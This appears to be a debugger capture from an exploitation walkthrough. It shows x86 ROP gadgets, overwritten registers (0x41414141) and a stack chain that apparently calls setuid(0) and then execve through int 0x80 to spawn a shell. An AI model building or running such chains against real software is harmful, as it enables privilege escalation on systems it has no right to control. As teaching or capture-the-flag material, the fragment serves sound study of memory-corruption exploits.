 ...
0x72740375 pop ebx
0x72740376 ret
... ...
0x7274047d xor eax, eax
0x7274047f ret
...
0x72740493 xor ebx, ebx
0x72740495 ret
... ...
0x727404a9 xor ecx, ecx
0x727404ab ret
... ...
0x727404bf xor edx, edx
0x727404c1 ret
... ...
0x72740501 add eax, 0xb
0x72740504 ret
... ...
0x72740508 int 0x80
0x7274050a ret
... ...
0x72740526 add eax, 0x17
==> 0x72740529 ret
EAX 0x00000017
EBX 0x41414141
ECX 0x73174670
EDX 0xffcaa7b4
ESP 0xffdd1030
EBP 0x41414141
ESI 0xffcacf70
EDI 0x00000000
EIP 0x72740529
0xffdd1034 ==> 0x72740493
0xffdd1038 0x72740508
0xffdd103c 0x7274047d
0xffdd1040 0x72740501
0xffdd1044 0x72740375
0xffdd1048 0x72741008
0xffdd104c 0x727404a9
0xffdd1050 0x727404bf
0xffdd1054 0x72740508
0xffdd1058 0x00000000
... ...